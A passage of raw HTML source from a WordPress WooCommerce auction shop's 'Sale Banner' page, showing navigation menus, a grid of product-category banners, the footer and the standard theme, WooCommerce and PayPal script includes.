				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4add6be3d6" /><input type="hidden" name="_wp_http_referer" value="/shop-2/sale-banner/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                  <div class="modeltheme-overlay"></div>

    
    <!-- Fixed Search Form -->
    <div class="fixed-search-overlay">
        <!-- Close Sidebar Menu + Close Overlay -->
        <i class="icon-close icons"></i>
        <!-- INSIDE SEARCH OVERLAY -->
        <div class="fixed-search-inside">
            <div class="modeltheme-search">
                		<form role="search" method="get" class="search-form" action="https://zbdauction.com/">
			<label>
		        <input type="hidden" name="post_type" value="product" />
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
				<input type="submit" class="search-submit" value="&#xf002">
			</label>
		</form>
	            </div>
        </div>
    </div>
        
    <div id="page" class="hfeed site">
    <header class="header-v5">

    
  <div class="navbar navbar-default" id="ibid-main-head">
      <div class="container">
        <div class="row">
            <div class="navbar-header col-md-3 col-sm-12">

                                                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>                   
                
                <div class="mobile_only_icon_group search">
                                <a href="#" class="mt-search-icon">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                </a>
                            </div><div class="mobile_only_icon_group cart">
                                <a  href="https://zbdauction.com/cart/">
                                    <i class="fa fa-shopping-basket"></i>
                                </a>
                            </div><div class="mobile_only_icon_group wishlist">
                                <a class="top-payment" href="https://zbdauction.com/wishlist/">
                                  <i class="fa fa-heart-o"></i>
                                </a>
                            </div><div class="mobile_only_icon_group account">
                                <a href="https://zbdauction.com/my-account/" >
                                    <i class="fa fa-user"></i>
                                </a>
                        </div>
                <div class="logo logo-image"><a href="https://zbdauction.com"><img src="https://zbdauction.com/wp-content/uploads/2021/11/zonebestdeal-logo-1280-x-720-1.png" alt="ZBD Auction" /></a></div>            </div>
              
             
          <div class="first-part col-md-9 col-sm-12">
                      <div class="col-md-8 search-form-product"> 

                            <div class="ibid-header-searchform">
                <form name="header-search-form" method="GET" class="woocommerce-product-search menu-search" action="https://zbdauction.com/">
                
                  <select  name='product_cat' id='product_cat' class='form-control1'>
	<option value=''>Category</option>
	<option class="level-0" value="clothes">Clothes&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="womans-clothes-jackets">&nbsp;&nbsp;&nbsp;Woman’s Clothes Jackets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="monitor">Monitor&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="projector">Projector&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="remotes">Remotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="shoes">Shoes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="kids-shoes">&nbsp;&nbsp;&nbsp;Kids Shoes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="speakers">Speakers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="sunglasses">Sunglasses&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="televisions">Televisions&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="tvs-parts">TV Parts&nbsp;&nbsp;(2)</option>
</select>
                  
                  <input type="text"  name="s" class="search-field" id="keyword" onkeyup="fetchs()" maxlength="128" value="" placeholder="Search products...">
                  <button type="submit" class="btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
                  <input type="hidden" name="post_type" value="product" />
                </form>
                <div id="datafetch"></div> 
              </div>
                          
            </div>
                                   <div class="col-md-4 menu-products">
                                              <a  class="shop_cart" href="https://zbdauction.com/cart/">
                    My Cart                  </a>
                  <a class="cart-contents" href="https://zbdauction.com/cart/" title="View your shopping cart">
                    0 items , <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                  </a>
                  <!-- Shop Minicart -->
                  <div class="header_mini_cart">
                        <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>                  </div>
                            </div>
        </div>
      </div>
  </div>

  <!-- BOTTOM BAR -->
    <nav class="navbar bottom-navbar-default" id="modeltheme-main-head">
      <div class="container">
        <div class="row row-0">
          <!-- NAV MENU -->
          <div id="navbar" class="navbar-collapse collapse col-md-10">
                                                    <div class="bot_nav_cat_inner">
                  <div class="bot_nav_cat">
                    <button class="bot_cat_button">
                      <span class="cat_ico_block">Categories</span></button>
                      <ul class="bot_nav_cat_wrap">
                        <li id="menu-item-6272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6272"><a href="/product-category/televisions/">Television</a></li>
<li id="menu-item-6220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6220"><a href="/product-category/monitors/">Monitors</a></li>
<li id="menu-item-6821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6821"><a href="/product-category/speakers/">Speakers</a></li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6273"><a href="/product-category/clothes/">Clothes</a></li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6274"><a href="/product-category/shoes/">Shoes</a></li>
                      </ul>
                  </div>
                </div>
                                                
            <div class="bot_nav_wrap">
              <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
              <li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/shop/">Bid Now</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/product-category/remotes/">Remotes</a></li>
<li id="menu-item-6265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6265"><a href="/product-category/televisions/">Televisions</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7387"><a href="https://zbdauction.com/product-category/tvs-parts/">TV Parts</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6266"><a href="/product-category/clothes/">Clothes</a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6267"><a href="/product-category/shoes/">Shoes</a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#">Information</a>
<ul class="sub-menu">
	<li id="menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6149"><a href="/faq">FAQ</a></li>
	<li id="menu-item-6248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6248"><a href="https://zbdauction.com/contact/">Contact</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://zbdauction.com/about/">About</a></li>
	<li id="menu-item-6856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6856"><a rel="privacy-policy" href="https://zbdauction.com/privacy/">Privacy Policy</a></li>
	<li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://zbdauction.com/terms-of-service/">Terms of service</a></li>
</ul>
</li>
            </ul>
           </div>
          </div>
          <div class="col-md-2 my-account-navbar">
            <ul>
                           <!-- logged out -->
                <li id="nav-menu-login" class="ibid-logoin">
                  
        <a href="https://zbdauction.com/my-account/" >
            Sign In        </a>

                        </li>
                                      </ul>
          </div>
        </div>
      </div>
    </nav>
  </div>
</header>
        <!-- Breadcrumbs -->
    <div class="ibid-breadcrumbs"><div class="container"><div class="row"><div class="col-md-12"><ol class="breadcrumb"><li><a href="https://zbdauction.com">Home</a></li> <a href="https://zbdauction.com/shop-2/">Shop</a>  <li class="active">Sale Banner</li></ol></div><div class="col-md-12"><h1>Sale Banner</h1></div></div></div></div>
    
    <!-- Revolution slider -->
    

    <!-- Page content -->
    <div id="primary" class="high-padding content-area no-sidebar">
        <div class="container">
            <main id="main" class="col-md_12 site-main main-content">
                
                    
<article id="post-5380" class="post-5380 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="5380" class="elementor elementor-5380" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-a5da977 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5da977" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bc4dcb7" data-id="bc4dcb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dadbfd8 elementor-widget elementor-widget-masonry-banner" data-id="dadbfd8" data-element_type="widget" data-widget_type="masonry-banner.default">
				<div class="elementor-widget-container">
			<div class="masonry_banners banners_column"><div class="masonry_banner default-skin"><a href="" class="relative"><img decoding="async" src="https://ibid-elementor.modeltheme.com/wp-content/uploads/2018/09/masonry-banner111.jpg" alt="Bullets Wireless" /><div class="masonry_holder"><h3 class="category_name">Bullets Wireless</h3><p class="category_count">20 products</p><span class="read-more">VIEW MORE</span></div></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-11b8b8e elementor-widget elementor-widget-masonry-banner" data-id="11b8b8e" data-element_type="widget" data-widget_type="masonry-banner.default">
				<div class="elementor-widget-container">
			<div class="masonry_banners banners_column"><div class="masonry_banner default-skin"><a href="" class="relative"><img decoding="async" src="https://ibid-elementor.modeltheme.com/wp-content/uploads/2018/09/masonry-banner33332-1.jpg" alt="Drones" /><div class="masonry_holder"><h3 class="category_name">Drones</h3><p class="category_count">13 products</p><span class="read-more">VIEW MORE</span></div></a></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bd4508" data-id="8bd4508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c7407cb elementor-widget elementor-widget-masonry-banner" data-id="c7407cb" data-element_type="widget" data-widget_type="masonry-banner.default">
				<div class="elementor-widget-container">
			<div class="masonry_banners banners_column"><div class="masonry_banner default-skin"><a href="" class="relative"><img decoding="async" src="https://ibid-elementor.modeltheme.com/wp-content/uploads/2018/09/masonry-banner222-1.jpg" alt="Headphones" /><div class="masonry_holder"><h3 class="category_name">Headphones</h3><p class="category_count">30 products</p><span class="read-more">VIEW MORE</span></div></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-75c1bc7 elementor-widget elementor-widget-masonry-banner" data-id="75c1bc7" data-element_type="widget" data-widget_type="masonry-banner.default">
				<div class="elementor-widget-container">
			<div class="masonry_banners banners_column"><div class="masonry_banner default-skin"><a href="" class="relative"><img decoding="async" src="https://ibid-elementor.modeltheme.com/wp-content/uploads/2018/09/masonry-banner444-1.jpg" alt="Charger Wireless" /><div class="masonry_holder"><h3 class="category_name">Charger Wireless</h3><p class="category_count">11 products</p><span class="read-more">VIEW MORE</span></div></a></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
        <div class="clearfix"></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
                    
                            </main>
        </div>
    </div>


                        <!-- BACK TO TOP BUTTON -->
           <a class="back-to-top modeltheme-is-visible modeltheme-fade-out" href="#0">
                <span></span>
            </a>
            
        <!-- MAIN FOOTER -->
    <footer class="has-footer-widgets">
                            
                            
        <div class="mobile_footer_icon_wrapper"><div class="col-md-3 search">
                                    <a href="#" class="mt-search-icon">
                                        <i class="fa fa-search" aria-hidden="true"></i>Search
                                    </a>
                                </div><div class="col-md-3 cart">
                                    <a  href="https://zbdauction.com/cart/">
                                        <i class="fa fa-shopping-basket" aria-hidden="true"></i>Cart
                                    </a>
                                </div><div class="col-md-3 wishlist">
                                    <a class="top-payment" href="https://zbdauction.com/wishlist/">
                                      <i class="fa fa-heart-o"></i>Wishlist
                                    </a>
                                </div><div class="col-md-3 account">
                                    <a href="https://zbdauction.com/my-account/" >
                                      <i class="fa fa-user"></i>Account
                                    </a>
                                </div></div>
        <div class="footer footer-copyright">
            <div class="container">
                <div class="row">
                                            <div class="col-md-6">
                            <p class="copyright">© 2022 ZBDAUCTION All Rights Reserved.</p>
                        </div>
                        <div class="col-md-6 payment-methods">
                            <p class="copyright">Designed by Mypancho.com</p>
                        </div>
                                    </div>
            </div>
        </div>
    </footer>
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ibid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">
 function fetch_auctions(){

     jQuery.ajax({
        url: 'https://zbdauction.com/wp-admin/admin-ajax.php',
        type: 'post',
        data: { action: 'foodhub_search_form_data_fetch', keyword: jQuery('#keyword').val() },
        success: function(data) {
            jQuery('#datafetch').html( data );
        }
    });

}
</script>

<script type="text/javascript">
 function fetch_auctions(){

     jQuery.ajax({
        url: 'https://zbdauction.com/wp-admin/admin-ajax.php',
        type: 'post',
        data: { action: 'search_form_data_fetch', keyword: jQuery('#keyword').val() },
        success: function(data) {
            jQuery('#datafetch').html( data );
        }
    });

}
</script>

<div id="yith-quick-view-modal">

	<div class="yith-quick-view-overlay"></div>

	<div class="yith-wcqv-wrapper">

		<div class="yith-wcqv-main">

			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>

			<div id="yith-quick-view-content" class="woocommerce single-product"></div>

		</div>

	</div>

</div>        <script type="text/javascript">
         function fetchs(){

             jQuery.ajax({
                url: 'https://zbdauction.com/wp-admin/admin-ajax.php',
                type: 'post',
                data: { action: 'ibid_search_form_data_fetch', keyword: jQuery('#keyword').val() },
                success: function(data) {
                    jQuery('#datafetch').html( data );
                }
            });

        }
        </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="bliss_loadmore-js-extra">
/* <![CDATA[ */
var bliss_loadmore_params = {"ajaxurl":"https://zbdauction.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"sale-banner\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"sale-banner\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","maindiv":"#main","innerdiv":".post","loadmore_image":"https://zbdauction.com/wp-content/plugins/infinite-scroll-and-ajax-load-more/public/images/ajax-loader.gif"};
//# sourceURL=bliss_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/infinite-scroll-and-ajax-load-more/public/js/bliss-infinite-loadmore.js?ver=1.0.0" id="bliss_loadmore-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/modeltheme-framework/js/filters-main.js?ver=1.0.0" id="filters-main-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/modeltheme-framework/js/filters-mixitup.min.js?ver=1.0.0" id="filters-mixitup.min-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1.0.0" id="flipclock-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/modeltheme-framework/js/tabs-custom.js?ver=1.0.0" id="tabs-custom-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://zbdauction.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ac383d25ec34fc88543f5cb9676d3737","fragment_name":"wc_fragments_ac383d25ec34fc88543f5cb9676d3737","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"data_client_id":{"set_attribute":false,"endpoint":"https://zbdauction.com/?wc-ajax=ppc-data-client-id","nonce":"d6ad10e1c0","user":0},"redirect":"https://zbdauction.com/checkout/","context":"mini-cart","ajax":{"change_cart":{"endpoint":"https://zbdauction.com/?wc-ajax=ppc-change-cart","nonce":"211c380f25"},"create_order":{"endpoint":"https://zbdauction.com/?wc-ajax=ppc-create-order","nonce":"3155aeb439"},"approve_order":{"endpoint":"https://zbdauction.com/?wc-ajax=ppc-approve-order","nonce":"836610853f"}},"enforce_vault":"","save_card":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button","mini_cart_wrapper":"#ppc-button-minicart","cancel_wrapper":"#ppcp-cancel","url":"https://www.paypal.com/sdk/js?client-id=AWVz9bxPOCmqvYDtXW_lEB4fpSoXOOY199VJiwWH-4Nhe_kYe-4AW1C4cATGnBEnb9OFxm6QhRqRe9yW&currency=USD&integration-date=2021-09-17&components=buttons,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal"}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","mini_cart_wrapper":"#ppcp-hosted-fields-mini-cart","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":"#ppcp-messages","amount":0,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source."}},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button//assets/js/button.js?ver=1.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://zbdauction.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.8.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/dataTables.min.js?ver=1.0.0" id="dataTables-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/classie.js?ver=1.0" id="classie-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/jquery.validate.min.js?ver=1.13.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/uisearch.js?ver=1.0.0" id="uisearch-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/count/jquery.appear.js?ver=1.0.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/count/jquery.countTo.js?ver=1.0.0" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/countdown/jquery.plugin.min.js?ver=2.1.0" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/countdown/jquery.countdown.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/jquery.cookie.min.js?ver=1.0.0" id="cookie-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/jquery.matchHeight.js?ver=1.0.0" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/custom.js?ver=1.0.0" id="ibid-custom-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/themes/ibid/js/skip-link-focus-fix.js?ver=20130115" id="ibid-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.2" id="wc-add-to-cart-variation-js"></script>
